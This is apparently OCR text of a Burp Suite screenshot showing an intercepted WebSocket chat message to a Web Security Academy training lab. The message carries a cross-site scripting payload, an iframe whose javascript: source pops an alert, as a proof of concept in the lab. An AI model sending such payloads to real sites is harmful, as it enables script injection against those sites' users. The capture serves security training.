 B
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Lo
Intercept HTTP history WebSockets history Options
WebSockets message to https://acf61f121fe183bbc153ce22002d0056.web-security-academy.net/chat
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 {"message":"<iframe src='javascript:alert(\"hacked\")'></iframe>"}